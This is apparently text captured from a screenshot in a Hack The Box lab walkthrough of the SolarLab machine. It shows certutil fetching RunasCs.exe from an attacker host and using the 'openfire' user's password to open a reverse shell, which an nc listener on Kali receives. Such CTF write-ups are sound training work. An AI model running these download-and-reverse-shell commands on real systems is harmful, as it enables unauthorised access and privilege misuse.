 PS C:\temp> certutil -urlcache -split -f "http://10.10.14.194/RunasCs.exe"
**** Online ****
0000 ...
ca00
CertUtil: -URLCache command completed successfully.
PS C:\temp> .\RunasCs.exe openfire HotP!fireguard cmd.exe -r 10.10.14.194:445
[*] Warning: The logon for user 'openfire' is limited. Use the flag combination
more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-94b14$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 5456 created in backgr
PS C:\temp>
ryan@kali: ~/HTB/SolarLab 125x16
(ryan㉿kali)-[~/HTB/SolarLab]
$ nc -lnvp 445
listening on [any] 445 ...
connect to [10.10.14.194] from (UNKNOWN) [10.129.112.137] 50021
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
solarlab\openfire
C:\Windows\system32>hostname
hostname
solarlab